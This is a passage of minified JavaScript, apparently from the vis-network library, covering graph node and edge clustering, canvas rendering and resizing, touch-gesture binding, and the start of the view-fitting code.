C,I,i,o,n,r,s=Xn(g),a=[],d=0;d<s.length;d++){i=g[I=s[d]];for(var h=0;h<i.edges.length;h++)C=i.edges[h],void 0===this.clusteredEdges[C.id]&&(C.toId==C.fromId?A[C.id]=C:C.toId==I?(o=t.id,r=n=C.fromId):(o=C.toId,n=t.id,r=o),void 0===g[r]&&a.push({edge:C,fromId:n,toId:o}))}for(var l=[],c=function(g){for(var A=0;A<l.length;A++){var t=l[A],e=g.fromId===t.fromId&&g.toId===t.toId,C=g.fromId===t.toId&&g.toId===t.fromId;if(e||C)return t}return null},u=0;u<a.length;u++){var p=a[u],f=p.edge,v=c(p);null===v?(v=this._createClusteredEdge(p.fromId,p.toId,f,e),l.push(v)):v.clusteringEdgeReplacingIds.push(f.id),this.body.edges[f.id].edgeReplacedById=v.id,this._backupEdgeOptions(f),f.setOptions({physics:!1})}}},{key:"_checkOptions",value:function(){var g=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return void 0===g.clusterEdgeProperties&&(g.clusterEdgeProperties={}),void 0===g.clusterNodeProperties&&(g.clusterNodeProperties={}),g}},{key:"_cluster",value:function(g,A,t){var e=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],C=[];for(var I in g)Object.prototype.hasOwnProperty.call(g,I)&&void 0!==this.clusteredNodes[I]&&C.push(I);for(var i=0;i<C.length;++i)delete g[C[i]];if(0!=Xn(g).length&&(1!=Xn(g).length||1==t.clusterNodeProperties.allowSingleNodeCluster)){var o=dh({},t.clusterNodeProperties);if(void 0!==t.processProperties){var n=[];for(var r in g)if(Object.prototype.hasOwnProperty.call(g,r)){var s=uy.cloneOptions(g[r]);n.push(s)}var a=[];for(var d in A)if(Object.prototype.hasOwnProperty.call(A,d)&&"clusterEdge:"!==d.substr(0,12)){var h=uy.cloneOptions(A[d],"edge");a.push(h)}if(!(o=t.processProperties(o,n,a)))throw new Error("The processProperties function does not return properties!")}void 0===o.id&&(o.id="cluster:"+Fp());var l=o.id;void 0===o.label&&(o.label="cluster");var c=void 0;void 0===o.x&&(c=this._getClusterPosition(g),o.x=c.x),void 0===o.y&&(void 0===c&&(c=this._getClusterPosition(g)),o.y=c.y),o.id=l;var u=this.body.functions.createNode(o,fy);u.containedNodes=g,u.containedEdges=A,u.clusterEdgeProperties=t.clusterEdgeProperties,this.body.nodes[o.id]=u,this._clusterEdges(g,A,o,t.clusterEdgeProperties),o.id=void 0,!0===e&&this.body.emitter.emit("_dataChanged")}}},{key:"_backupEdgeOptions",value:function(g){void 0===this.clusteredEdges[g.id]&&(this.clusteredEdges[g.id]={physics:g.options.physics})}},{key:"_restoreEdge",value:function(g){var A=this.clusteredEdges[g.id];void 0!==A&&(g.setOptions({physics:A.physics}),delete this.clusteredEdges[g.id])}},{key:"isCluster",value:function(g){return void 0!==this.body.nodes[g]?!0===this.body.nodes[g].isCluster:(console.error("Node does not exist."),!1)}},{key:"_getClusterPosition",value:function(g){for(var A,t=Xn(g),e=g[t[0]].x,C=g[t[0]].x,I=g[t[0]].y,i=g[t[0]].y,o=1;o<t.length;o++)e=(A=g[t[o]]).x<e?A.x:e,C=A.x>C?A.x:C,I=A.y<I?A.y:I,i=A.y>i?A.y:i;return{x:.5*(e+C),y:.5*(I+i)}}},{key:"openCluster",value:function(g,A){var t=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(void 0===g)throw new Error("No clusterNodeId supplied to openCluster.");var e=this.body.nodes[g];if(void 0===e)throw new Error("The clusterNodeId supplied to openCluster does not exist.");if(!0!==e.isCluster||void 0===e.containedNodes||void 0===e.containedEdges)throw new Error("The node:"+g+" is not a valid cluster.");var C=this.findNode(g),I=Ts(C).call(C,g)-1;if(I>=0){var i=C[I],o=this.body.nodes[i];return o._openChildCluster(g),delete this.body.nodes[g],void(!0===t&&this.body.emitter.emit("_dataChanged"))}var n=e.containedNodes,r=e.containedEdges;if(void 0!==A&&void 0!==A.releaseFunction&&"function"==typeof A.releaseFunction){var s={},a={x:e.x,y:e.y};for(var d in n)if(Object.prototype.hasOwnProperty.call(n,d)){var h=this.body.nodes[d];s[d]={x:h.x,y:h.y}}var l=A.releaseFunction(a,s);for(var c in n)if(Object.prototype.hasOwnProperty.call(n,c)){var u=this.body.nodes[c];void 0!==l[c]&&(u.x=void 0===l[c].x?e.x:l[c].x,u.y=void 0===l[c].y?e.y:l[c].y)}}else uh(n,(function(g){!1===g.options.fixed.x&&(g.x=e.x),!1===g.options.fixed.y&&(g.y=e.y)}));for(var p in n)if(Object.prototype.hasOwnProperty.call(n,p)){var f=this.body.nodes[p];f.vx=e.vx,f.vy=e.vy,f.setOptions({physics:!0}),delete this.clusteredNodes[p]}for(var v=[],y=0;y<e.edges.length;y++)v.push(e.edges[y]);for(var m=0;m<v.length;m++){for(var b=v[m],w=this._getConnectedId(b,g),k=this.clusteredNodes[w],x=0;x<b.clusteringEdgeReplacingIds.length;x++){var E=b.clusteringEdgeReplacingIds[x],O=this.body.edges[E];if(void 0!==O)if(void 0!==k){var T=this.body.nodes[k.clusterId];T.containedEdges[O.id]=O,delete r[O.id];var D=O.fromId,N=O.toId;O.toId==w?N=k.clusterId:D=k.clusterId,this._createClusteredEdge(D,N,O,T.clusterEdgeProperties,{hidden:!1,physics:!0})}else this._restoreEdge(O)}b.remove()}for(var R in r)Object.prototype.hasOwnProperty.call(r,R)&&this._restoreEdge(r[R]);delete this.body.nodes[g],!0===t&&this.body.emitter.emit("_dataChanged")}},{key:"getNodesInCluster",value:function(g){var A=[];if(!0===this.isCluster(g)){var t=this.body.nodes[g].containedNodes;for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&A.push(this.body.nodes[e].id)}return A}},{key:"findNode",value:function(g){for(var A,t=[],e=0;void 0!==this.clusteredNodes[g]&&e<100;){if(void 0===(A=this.body.nodes[g]))return[];t.push(A.id),g=this.clusteredNodes[g].clusterId,e++}return void 0===(A=this.body.nodes[g])?[]:(t.push(A.id),dr(t).call(t),t)}},{key:"updateClusteredNode",value:function(g,A){if(void 0===g)throw new Error("No clusteredNodeId supplied to updateClusteredNode.");if(void 0===A)throw new Error("No newOptions supplied to updateClusteredNode.");if(void 0===this.body.nodes[g])throw new Error("The clusteredNodeId supplied to updateClusteredNode does not exist.");this.body.nodes[g].setOptions(A),this.body.emitter.emit("_dataChanged")}},{key:"updateEdge",value:function(g,A){if(void 0===g)throw new Error("No startEdgeId supplied to updateEdge.");if(void 0===A)throw new Error("No newOptions supplied to updateEdge.");if(void 0===this.body.edges[g])throw new Error("The startEdgeId supplied to updateEdge does not exist.");for(var t=this.getClusteredEdges(g),e=0;e<t.length;e++){this.body.edges[t[e]].setOptions(A)}this.body.emitter.emit("_dataChanged")}},{key:"getClusteredEdges",value:function(g){for(var A=[],t=0;void 0!==g&&void 0!==this.body.edges[g]&&t<100;)A.push(this.body.edges[g].id),g=this.body.edges[g].edgeReplacedById,t++;return dr(A).call(A),A}},{key:"getBaseEdge",value:function(g){return this.getBaseEdges(g)[0]}},{key:"getBaseEdges",value:function(g){for(var A=[g],t=[],e=[],C=0;A.length>0&&C<100;){var I=A.pop();if(void 0!==I){var i=this.body.edges[I];if(void 0!==i){C++;var o=i.clusteringEdgeReplacingIds;if(void 0===o)e.push(I);else for(var n=0;n<o.length;++n){var r=o[n];-1===Ts(A).call(A,o)&&-1===Ts(t).call(t,o)&&A.push(r)}t.push(I)}}}return e}},{key:"_getConnectedId",value:function(g,A){return g.toId!=A?g.toId:(g.fromId,g.fromId)}},{key:"_getHubSize",value:function(){for(var g=0,A=0,t=0,e=0,C=0;C<this.body.nodeIndices.length;C++){var I=this.body.nodes[this.body.nodeIndices[C]];I.edges.length>e&&(e=I.edges.length),g+=I.edges.length,A+=Math.pow(I.edges.length,2),t+=1}g/=t;var i=(A/=t)-Math.pow(g,2),o=Math.sqrt(i),n=Math.floor(g+2*o);return n>e&&(n=e),n}},{key:"_createClusteredEdge",value:function(g,A,t,e,C){var I=uy.cloneOptions(t,"edge");dh(I,e),I.from=g,I.to=A,I.id="clusterEdge:"+Fp(),void 0!==C&&dh(I,C);var i=this.body.functions.createEdge(I);return i.clusteringEdgeReplacingIds=[t.id],i.connect(),this.body.edges[i.id]=i,i}},{key:"_clusterEdges",value:function(g,A,t,e){if(A instanceof ey){var C=A,I={};I[C.id]=C,A=I}if(g instanceof rv){var i=g,o={};o[i.id]=i,g=o}if(null==t)throw new Error("_clusterEdges: parameter clusterNode required");for(var n in void 0===e&&(e=t.clusterEdgeProperties),this._createClusterEdges(g,A,t,e),A)if(Object.prototype.hasOwnProperty.call(A,n)&&void 0!==this.body.edges[n]){var r=this.body.edges[n];this._backupEdgeOptions(r),r.setOptions({physics:!1})}for(var s in g)Object.prototype.hasOwnProperty.call(g,s)&&(this.clusteredNodes[s]={clusterId:t.id,node:this.body.nodes[s]},this.body.nodes[s].setOptions({physics:!1}))}},{key:"_getClusterNodeForNode",value:function(g){if(void 0!==g){var A=this.clusteredNodes[g];if(void 0!==A){var t=A.clusterId;if(void 0!==t)return this.body.nodes[t]}}}},{key:"_filter",value:function(g,A){var t=[];return uh(g,(function(g){A(g)&&t.push(g)})),t}},{key:"_updateState",value:function(){var g,A=this,t=[],e={},C=function(g){uh(A.body.nodes,(function(A){!0===A.isCluster&&g(A)}))};for(g in this.clusteredNodes){if(Object.prototype.hasOwnProperty.call(this.clusteredNodes,g))void 0===this.body.nodes[g]&&t.push(g)}C((function(g){for(var A=0;A<t.length;A++)delete g.containedNodes[t[A]]}));for(var I=0;I<t.length;I++)delete this.clusteredNodes[t[I]];uh(this.clusteredEdges,(function(g){var t=A.body.edges[g];void 0!==t&&t.endPointsValid()||(e[g]=g)})),C((function(g){uh(g.containedEdges,(function(g,A){g.endPointsValid()||e[A]||(e[A]=A)}))})),uh(this.body.edges,(function(g,t){var C=!0,I=g.clusteringEdgeReplacingIds;if(void 0!==I){var i=0;uh(I,(function(g){var t=A.body.edges[g];void 0!==t&&t.endPointsValid()&&(i+=1)})),C=i>0}g.endPointsValid()&&C||(e[t]=t)})),C((function(g){uh(e,(function(t){delete g.containedEdges[t],uh(g.edges,(function(C,I){C.id!==t?C.clusteringEdgeReplacingIds=A._filter(C.clusteringEdgeReplacingIds,(function(g){return!e[g]})):g.edges[I]=null})),g.edges=A._filter(g.edges,(function(g){return null!==g}))}))})),uh(e,(function(g){delete A.clusteredEdges[g]})),uh(e,(function(g){delete A.body.edges[g]})),uh(Xn(this.body.edges),(function(g){var t=A.body.edges[g],e=A._isClusteredNode(t.fromId)||A._isClusteredNode(t.toId);if(e!==A._isClusteredEdge(t.id))if(e){var C=A._getClusterNodeForNode(t.fromId);void 0!==C&&A._clusterEdges(A.body.nodes[t.fromId],t,C);var I=A._getClusterNodeForNode(t.toId);void 0!==I&&A._clusterEdges(A.body.nodes[t.toId],t,I)}else delete A._clusterEdges[g],A._restoreEdge(t)}));for(var i=!1,o=!0,n=function(){var g=[];C((function(A){var t=Xn(A.containedNodes).length,e=!0===A.options.allowSingleNodeCluster;(e&&t<1||!e&&t<2)&&g.push(A.id)}));for(var t=0;t<g.length;++t)A.openCluster(g[t],{},!1);o=g.length>0,i=i||o};o;)n();i&&this._updateState()}},{key:"_isClusteredNode",value:function(g){return void 0!==this.clusteredNodes[g]}},{key:"_isClusteredEdge",value:function(g){return void 0!==this.clusteredEdges[g]}}]),g}();function yy(g,A){var t=void 0!==Sn&&mI(g)||g["@@iterator"];if(!t){if(Yn(g)||(t=function(g,A){var t;if(!g)return;if("string"==typeof g)return my(g,A);var e=jn(t=Object.prototype.toString.call(g)).call(t,8,-1);"Object"===e&&g.constructor&&(e=g.constructor.name);if("Map"===e||"Set"===e)return eI(g);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return my(g,A)}(g))||A&&g&&"number"==typeof g.length){t&&(g=t);var e=0,C=function(){};return{s:C,n:function(){return e>=g.length?{done:!0}:{done:!1,value:g[e++]}},e:function(g){throw g},f:C}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var I,i=!0,o=!1;return{s:function(){t=t.call(g)},n:function(){var g=t.next();return i=g.done,g},e:function(g){o=!0,I=g},f:function(){try{i||null==t.return||t.return()}finally{if(o)throw I}}}}function my(g,A){(null==A||A>g.length)&&(A=g.length);for(var t=0,e=new Array(A);t<A;t++)e[t]=g[t];return e}var by=function(){function g(A,t){var e;So(this,g),void 0!==window&&(e=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame),window.requestAnimationFrame=void 0===e?function(g){g()}:e,this.body=A,this.canvas=t,this.redrawRequested=!1,this.renderTimer=void 0,this.requiresTimeout=!0,this.renderingActive=!1,this.renderRequests=0,this.allowRedraw=!0,this.dragging=!1,this.zooming=!1,this.options={},this.defaultOptions={hideEdgesOnDrag:!1,hideEdgesOnZoom:!1,hideNodesOnDrag:!1},HA(this.options,this.defaultOptions),this._determineBrowserMethod(),this.bindEventListeners()}return Lo(g,[{key:"bindEventListeners",value:function(){var g,A=this;this.body.emitter.on("dragStart",(function(){A.dragging=!0})),this.body.emitter.on("dragEnd",(function(){A.dragging=!1})),this.body.emitter.on("zoom",(function(){A.zooming=!0,window.clearTimeout(A.zoomTimeoutId),A.zoomTimeoutId=Hs((function(){var g;A.zooming=!1,It(g=A._requestRedraw).call(g,A)()}),250)})),this.body.emitter.on("_resizeNodes",(function(){A._resizeNodes()})),this.body.emitter.on("_redraw",(function(){!1===A.renderingActive&&A._redraw()})),this.body.emitter.on("_blockRedraw",(function(){A.allowRedraw=!1})),this.body.emitter.on("_allowRedraw",(function(){A.allowRedraw=!0,A.redrawRequested=!1})),this.body.emitter.on("_requestRedraw",It(g=this._requestRedraw).call(g,this)),this.body.emitter.on("_startRendering",(function(){A.renderRequests+=1,A.renderingActive=!0,A._startRendering()})),this.body.emitter.on("_stopRendering",(function(){A.renderRequests-=1,A.renderingActive=A.renderRequests>0,A.renderTimer=void 0})),this.body.emitter.on("destroy",(function(){A.renderRequests=0,A.allowRedraw=!1,A.renderingActive=!1,!0===A.requiresTimeout?clearTimeout(A.renderTimer):window.cancelAnimationFrame(A.renderTimer),A.body.emitter.off()}))}},{key:"setOptions",value:function(g){if(void 0!==g){sh(["hideEdgesOnDrag","hideEdgesOnZoom","hideNodesOnDrag"],this.options,g)}}},{key:"_requestNextFrame",value:function(g,A){if("undefined"!=typeof window){var t,e=window;return!0===this.requiresTimeout?t=Hs(g,A):e.requestAnimationFrame&&(t=e.requestAnimationFrame(g)),t}}},{key:"_startRendering",value:function(){var g;!0===this.renderingActive&&(void 0===this.renderTimer&&(this.renderTimer=this._requestNextFrame(It(g=this._renderStep).call(g,this),this.simulationInterval)))}},{key:"_renderStep",value:function(){!0===this.renderingActive&&(this.renderTimer=void 0,!0===this.requiresTimeout&&this._startRendering(),this._redraw(),!1===this.requiresTimeout&&this._startRendering())}},{key:"redraw",value:function(){this.body.emitter.emit("setSize"),this._redraw()}},{key:"_requestRedraw",value:function(){var g=this;!0!==this.redrawRequested&&!1===this.renderingActive&&!0===this.allowRedraw&&(this.redrawRequested=!0,this._requestNextFrame((function(){g._redraw(!1)}),0))}},{key:"_redraw",value:function(){var g=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(!0===this.allowRedraw){this.body.emitter.emit("initRedraw"),this.redrawRequested=!1;var A={drawExternalLabels:null};0!==this.canvas.frame.canvas.width&&0!==this.canvas.frame.canvas.height||this.canvas.setSize(),this.canvas.setTransform();var t=this.canvas.getContext(),e=this.canvas.frame.canvas.clientWidth,C=this.canvas.frame.canvas.clientHeight;if(t.clearRect(0,0,e,C),0===this.canvas.frame.clientWidth)return;if(t.save(),t.translate(this.body.view.translation.x,this.body.view.translation.y),t.scale(this.body.view.scale,this.body.view.scale),t.beginPath(),this.body.emitter.emit("beforeDrawing",t),t.closePath(),!1===g&&(!1===this.dragging||!0===this.dragging&&!1===this.options.hideEdgesOnDrag)&&(!1===this.zooming||!0===this.zooming&&!1===this.options.hideEdgesOnZoom)&&this._drawEdges(t),!1===this.dragging||!0===this.dragging&&!1===this.options.hideNodesOnDrag){var I=this._drawNodes(t,g),i=I.drawExternalLabels;A.drawExternalLabels=i}!1===g&&(!1===this.dragging||!0===this.dragging&&!1===this.options.hideEdgesOnDrag)&&(!1===this.zooming||!0===this.zooming&&!1===this.options.hideEdgesOnZoom)&&this._drawArrows(t),null!=A.drawExternalLabels&&A.drawExternalLabels(),!1===g&&this._drawSelectionBox(t),t.beginPath(),this.body.emitter.emit("afterDrawing",t),t.closePath(),t.restore(),!0===g&&t.clearRect(0,0,e,C)}}},{key:"_resizeNodes",value:function(){this.canvas.setTransform();var g=this.canvas.getContext();g.save(),g.translate(this.body.view.translation.x,this.body.view.translation.y),g.scale(this.body.view.scale,this.body.view.scale);var A,t=this.body.nodes;for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&((A=t[e]).resize(g),A.updateBoundingBox(g,A.selected));g.restore()}},{key:"_drawNodes",value:function(g){for(var A,t,e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],C=this.body.nodes,I=this.body.nodeIndices,i=[],o=[],n=20,r=this.canvas.DOMtoCanvas({x:-n,y:-n}),s=this.canvas.DOMtoCanvas({x:this.canvas.frame.canvas.clientWidth+n,y:this.canvas.frame.canvas.clientHeight+n}),a={top:r.y,left:r.x,bottom:s.y,right:s.x},d=[],h=0;h<I.length;h++)if((A=C[I[h]]).hover)o.push(I[h]);else if(A.isSelected())i.push(I[h]);else if(!0===e){var l=A.draw(g);null!=l.drawExternalLabel&&d.push(l.drawExternalLabel)}else if(!0===A.isBoundingBoxOverlappingWith(a)){var c=A.draw(g);null!=c.drawExternalLabel&&d.push(c.drawExternalLabel)}else A.updateBoundingBox(g,A.selected);var u=i.length,p=o.length;for(t=0;t<u;t++){var f=(A=C[i[t]]).draw(g);null!=f.drawExternalLabel&&d.push(f.drawExternalLabel)}for(t=0;t<p;t++){var v=(A=C[o[t]]).draw(g);null!=v.drawExternalLabel&&d.push(v.drawExternalLabel)}return{drawExternalLabels:function(){var g,A=yy(d);try{for(A.s();!(g=A.n()).done;){(0,g.value)()}}catch(g){A.e(g)}finally{A.f()}}}}},{key:"_drawEdges",value:function(g){for(var A=this.body.edges,t=this.body.edgeIndices,e=0;e<t.length;e++){var C=A[t[e]];!0===C.connected&&C.draw(g)}}},{key:"_drawArrows",value:function(g){for(var A=this.body.edges,t=this.body.edgeIndices,e=0;e<t.length;e++){var C=A[t[e]];!0===C.connected&&C.drawArrows(g)}}},{key:"_determineBrowserMethod",value:function(){if("undefined"!=typeof window){var g=navigator.userAgent.toLowerCase();this.requiresTimeout=!1,(-1!=Ts(g).call(g,"msie 9.0")||-1!=Ts(g).call(g,"safari")&&Ts(g).call(g,"chrome")<=-1)&&(this.requiresTimeout=!0)}else this.requiresTimeout=!0}},{key:"_drawSelectionBox",value:function(g){if(this.body.selectionBox.show){g.beginPath();var A=this.body.selectionBox.position.end.x-this.body.selectionBox.position.start.x,t=this.body.selectionBox.position.end.y-this.body.selectionBox.position.start.y;g.rect(this.body.selectionBox.position.start.x,this.body.selectionBox.position.start.y,A,t),g.fillStyle="rgba(151, 194, 252, 0.2)",g.fillRect(this.body.selectionBox.position.start.x,this.body.selectionBox.position.start.y,A,t),g.strokeStyle="rgba(151, 194, 252, 1)",g.stroke()}else g.closePath()}}]),g}(),wy=k.setInterval;function ky(g,A){A.inputHandler=function(g){g.isFirst&&A(g)},g.on("hammer.input",A.inputHandler)}function xy(g,A){return A.inputHandler=function(g){g.isFinal&&A(g)},g.on("hammer.input",A.inputHandler)}var Ey=function(){function g(A){So(this,g),this.body=A,this.pixelRatio=1,this.cameraState={},this.initialized=!1,this.canvasViewCenter={},this._cleanupCallbacks=[],this.options={},this.defaultOptions={autoResize:!0,height:"100%",width:"100%"},HA(this.options,this.defaultOptions),this.bindEventListeners()}return Lo(g,[{key:"bindEventListeners",value:function(){var g,A=this;this.body.emitter.once("resize",(function(g){0!==g.width&&(A.body.view.translation.x=.5*g.width),0!==g.height&&(A.body.view.translation.y=.5*g.height)})),this.body.emitter.on("setSize",It(g=this.setSize).call(g,this)),this.body.emitter.on("destroy",(function(){A.hammerFrame.destroy(),A.hammer.destroy(),A._cleanUp()}))}},{key:"setOptions",value:function(g){var A,t,e,C,I,i=this;if(void 0!==g){sh(["width","height","autoResize"],this.options,g)}if(this._cleanUp(),!0===this.options.autoResize){var o;if(window.ResizeObserver){var n=new ResizeObserver((function(){!0===i.setSize()&&i.body.emitter.emit("_requestRedraw")})),r=this.frame;n.observe(r),this._cleanupCallbacks.push((function(){n.unobserve(r)}))}else{var s=wy((function(){!0===i.setSize()&&i.body.emitter.emit("_requestRedraw")}),1e3);this._cleanupCallbacks.push((function(){clearInterval(s)}))}var a=It(o=this._onResize).call(o,this);A=window,t="resize",e=a,A.addEventListener?(void 0===C&&(C=!1),"mousewheel"===t&&Yr(I=navigator.userAgent).call(I,"Firefox")&&(t="DOMMouseScroll"),A.addEventListener(t,e,C)):A.attachEvent("on"+t,e),this._cleanupCallbacks.push((function(){!function(g,A,t,e){var C;g.removeEventListener?(void 0===e&&(e=!1),"mousewheel"===A&&Yr(C=navigator.userAgent).call(C,"Firefox")&&(A="DOMMouseScroll"),g.removeEventListener(A,t,e)):g.detachEvent("on"+A,t)}(window,"resize",a)}))}}},{key:"_cleanUp",value:function(){var g,A,t;ir(g=dr(A=Or(t=this._cleanupCallbacks).call(t,0)).call(A)).call(g,(function(g){try{g()}catch(g){console.error(g)}}))}},{key:"_onResize",value:function(){this.setSize(),this.body.emitter.emit("_redraw")}},{key:"_getCameraState",value:function(){var g=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.pixelRatio;!0===this.initialized&&(this.cameraState.previousWidth=this.frame.canvas.width/g,this.cameraState.previousHeight=this.frame.canvas.height/g,this.cameraState.scale=this.body.view.scale,this.cameraState.position=this.DOMtoCanvas({x:.5*this.frame.canvas.width/g,y:.5*this.frame.canvas.height/g}))}},{key:"_setCameraState",value:function(){if(void 0!==this.cameraState.scale&&0!==this.frame.canvas.clientWidth&&0!==this.frame.canvas.clientHeight&&0!==this.pixelRatio&&this.cameraState.previousWidth>0&&this.cameraState.previousHeight>0){var g=this.frame.canvas.width/this.pixelRatio/this.cameraState.previousWidth,A=this.frame.canvas.height/this.pixelRatio/this.cameraState.previousHeight,t=this.cameraState.scale;1!=g&&1!=A?t=.5*this.cameraState.scale*(g+A):1!=g?t=this.cameraState.scale*g:1!=A&&(t=this.cameraState.scale*A),this.body.view.scale=t;var e=this.DOMtoCanvas({x:.5*this.frame.canvas.clientWidth,y:.5*this.frame.canvas.clientHeight}),C={x:e.x-this.cameraState.position.x,y:e.y-this.cameraState.position.y};this.body.view.translation.x+=C.x*this.body.view.scale,this.body.view.translation.y+=C.y*this.body.view.scale}}},{key:"_prepareValue",value:function(g){if("number"==typeof g)return g+"px";if("string"==typeof g){if(-1!==Ts(g).call(g,"%")||-1!==Ts(g).call(g,"px"))return g;if(-1===Ts(g).call(g,"%"))return g+"px"}throw new Error("Could not use the value supplied for width or height:"+g)}},{key:"_create",value:function(){for(;this.body.container.hasChildNodes();)this.body.container.removeChild(this.body.container.firstChild);if(this.frame=document.createElement("div"),this.frame.className="vis-network",this.frame.style.position="relative",this.frame.style.overflow="hidden",this.frame.tabIndex=0,this.frame.canvas=document.createElement("canvas"),this.frame.canvas.style.position="relative",this.frame.appendChild(this.frame.canvas),this.frame.canvas.getContext)this._setPixelRatio(),this.setTransform();else{var g=document.createElement("DIV");g.style.color="red",g.style.fontWeight="bold",g.style.padding="10px",g.innerText="Error: your browser does not support HTML canvas",this.frame.canvas.appendChild(g)}this.body.container.appendChild(this.frame),this.body.view.scale=1,this.body.view.translation={x:.5*this.frame.canvas.clientWidth,y:.5*this.frame.canvas.clientHeight},this._bindHammer()}},{key:"_bindHammer",value:function(){var g=this;void 0!==this.hammer&&this.hammer.destroy(),this.drag={},this.pinch={},this.hammer=new Gh(this.frame.canvas),this.hammer.get("pinch").set({enable:!0}),this.hammer.get("pan").set({threshold:5,direction:Gh.DIRECTION_ALL}),ky(this.hammer,(function(A){g.body.eventListeners.onTouch(A)})),this.hammer.on("tap",(function(A){g.body.eventListeners.onTap(A)})),this.hammer.on("doubletap",(function(A){g.body.eventListeners.onDoubleTap(A)})),this.hammer.on("press",(function(A){g.body.eventListeners.onHold(A)})),this.hammer.on("panstart",(function(A){g.body.eventListeners.onDragStart(A)})),this.hammer.on("panmove",(function(A){g.body.eventListeners.onDrag(A)})),this.hammer.on("panend",(function(A){g.body.eventListeners.onDragEnd(A)})),this.hammer.on("pinch",(function(A){g.body.eventListeners.onPinch(A)})),this.frame.canvas.addEventListener("wheel",(function(A){g.body.eventListeners.onMouseWheel(A)})),this.frame.canvas.addEventListener("mousemove",(function(A){g.body.eventListeners.onMouseMove(A)})),this.frame.canvas.addEventListener("contextmenu",(function(A){g.body.eventListeners.onContext(A)})),this.hammerFrame=new Gh(this.frame),xy(this.hammerFrame,(function(A){g.body.eventListeners.onRelease(A)}))}},{key:"setSize",value:function(){var g=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.options.width,A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.options.height;g=this._prepareValue(g),A=this._prepareValue(A);var t=!1,e=this.frame.canvas.width,C=this.frame.canvas.height,I=this.pixelRatio;if(this._setPixelRatio(),g!=this.options.width||A!=this.options.height||this.frame.style.width!=g||this.frame.style.height!=A)this._getCameraState(I),this.frame.style.width=g,this.frame.style.height=A,this.frame.canvas.style.width="100%",this.frame.canvas.style.height="100%",this.frame.canvas.width=Math.round(this.frame.canvas.clientWidth*this.pixelRatio),this.frame.canvas.height=Math.round(this.frame.canvas.clientHeight*this.pixelRatio),this.options.width=g,this.options.height=A,this.canvasViewCenter={x:.5*this.frame.clientWidth,y:.5*this.frame.clientHeight},t=!0;else{var i=Math.round(this.frame.canvas.clientWidth*this.pixelRatio),o=Math.round(this.frame.canvas.clientHeight*this.pixelRatio);this.frame.canvas.width===i&&this.frame.canvas.height===o||this._getCameraState(I),this.frame.canvas.width!==i&&(this.frame.canvas.width=i,t=!0),this.frame.canvas.height!==o&&(this.frame.canvas.height=o,t=!0)}return!0===t&&(this.body.emitter.emit("resize",{width:Math.round(this.frame.canvas.width/this.pixelRatio),height:Math.round(this.frame.canvas.height/this.pixelRatio),oldWidth:Math.round(e/this.pixelRatio),oldHeight:Math.round(C/this.pixelRatio)}),this._setCameraState()),this.initialized=!0,t}},{key:"getContext",value:function(){return this.frame.canvas.getContext("2d")}},{key:"_determinePixelRatio",value:function(){var g=this.getContext();if(void 0===g)throw new Error("Could not get canvax context");var A=1;return"undefined"!=typeof window&&(A=window.devicePixelRatio||1),A/(g.webkitBackingStorePixelRatio||g.mozBackingStorePixelRatio||g.msBackingStorePixelRatio||g.oBackingStorePixelRatio||g.backingStorePixelRatio||1)}},{key:"_setPixelRatio",value:function(){this.pixelRatio=this._determinePixelRatio()}},{key:"setTransform",value:function(){var g=this.getContext();if(void 0===g)throw new Error("Could not get canvax context");g.setTransform(this.pixelRatio,0,0,this.pixelRatio,0,0)}},{key:"_XconvertDOMtoCanvas",value:function(g){return(g-this.body.view.translation.x)/this.body.view.scale}},{key:"_XconvertCanvasToDOM",value:function(g){return g*this.body.view.scale+this.body.view.translation.x}},{key:"_YconvertDOMtoCanvas",value:function(g){return(g-this.body.view.translation.y)/this.body.view.scale}},{key:"_YconvertCanvasToDOM",value:function(g){return g*this.body.view.scale+this.body.view.translation.y}},{key:"canvasToDOM",value:function(g){return{x:this._XconvertCanvasToDOM(g.x),y:this._YconvertCanvasToDOM(g.y)}}},{key:"DOMtoCanvas",value:function(g){return{x:this._XconvertDOMtoCanvas(g.x),y:this._YconvertDOMtoCanvas(g.y)}}}]),g}();function Oy(g,A){var t=HA({nodes:A,minZoomLevel:Number.MIN_VALUE,maxZoomLevel:1},null!=g?g:{});if(!Yn(t.nodes))throw new TypeError("Nodes has to be an array of ids.");if(0===t.nodes.length&&(t.nodes=A),!("number"==typeof t.minZoomLevel&&t.minZoomLevel>0))throw new TypeError("Min zoom level has to be a number higher than zero.");if(!("number"==typeof t.maxZoomLevel&&t.minZoomLevel<=t.maxZoomLevel))throw new TypeError("Max zoom level has to be a number higher than min zoom level.");return t}var Ty=function(){function g(A,t){var e,C,I=this;So(this,g),this.body=A,this.canvas=t,this.animationSpeed=1/this.renderRefreshRate,this.animationEasingFunction="easeInOutQuint",this.easingTime=0,this.sourceScale=0,this.targetScale=0,this.sourceTranslation=0,this.targetTranslation=0,this.lockedOnNodeId=void 0,this.lockedOnNodeOffset=void 0,this.touchTime=0,this.viewFunction=void 0,this.body.emitter.on("fit",It(e=this.fit).call(e,this)),this.body.emitter.on("animationFinished",(function(){I.body.emitter.emit("_stopRendering")})),this.body.emitter.on("unlockNode",It(C=this.releaseNode).call(C,this))}return Lo(g,[{key:"setOptions",value:function(){var g=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.options=g}},{key:"fit",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]&&arguments[1];g=Oy(g,this.body.nodeIndices);var t,e,C=this.canvas.frame.canvas.clientWidth,I=this.canvas.frame.canvas.clientHeight;if(0===C||0===I)e=1,t=uy.getRange(this.body.nodes,g.nodes);else if(!0===A){var i=0;for(var o in this.body.nodes)if(Object.prototype.hasOwnProperty.call(this.body.nodes,o)){var n=this.body.nodes[o];!0===n.predefinedPosition&&(i+=1)}if(i>.5*this.body.nodeIndices.length)return void 